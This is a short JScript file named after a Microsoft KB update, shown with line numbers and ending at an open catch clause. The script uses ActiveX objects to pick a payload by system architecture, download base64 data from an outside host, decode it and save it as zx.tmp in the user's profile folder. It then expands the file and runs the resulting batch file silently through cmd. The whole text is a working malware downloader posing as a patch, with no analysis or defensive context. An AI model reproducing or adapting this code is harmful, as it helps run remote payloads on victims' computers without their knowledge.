 KB2999379.txt
1 try
2 {
3 var strURL = "http://dragon-pig.onlinewebshop.net";
4 var sh = new ActiveXObject("WScript.Shell");
5 var sTargetDir = sh.ExpandEnvironmentStrings("%ProgramFiles(x86)%");
6 if (sTargetDir == "%ProgramFiles(x86)%")
7 {
8 strURL += "/KB2999226.txt";
9 }
10 else
11 {
12 strURL += "/KB2534111.txt";
13 }
14
15 var xHttp = new ActiveXObject("Microsoft.XMLHTTP");
16 xHttp.open("GET", strURL, false);
17 xHttp.send("");
18 var strResponse = xHttp.responseText;
19 delete xHttp;
20
21 sTargetDir = sh.ExpandEnvironmentStrings("%USERPROFILE%");
22 sh.CurrentDirectory = sTargetDir;
23
24 var DM = new ActiveXObject("Microsoft.XMLDOM");
25 var EL = DM.createElement("tmp");
26 EL.dataType = "bin.base64";
27 EL.text = strResponse;
28 lpBinBuffer = EL.nodeTypedValue;
29
30 var oStream = new ActiveXObject("ADODB.Stream");
31 oStream.Type = 1;
32 oStream.Open();
33 oStream.Write(lpBinBuffer);
34 oStream.SaveToFile("zx.tmp", 2);
35 oStream.close();
36
37 sh.Run("cmd /c expand zx.tmp -F:* \"%CD%\" && zx.bat", 0);
38 }
39 catch (err){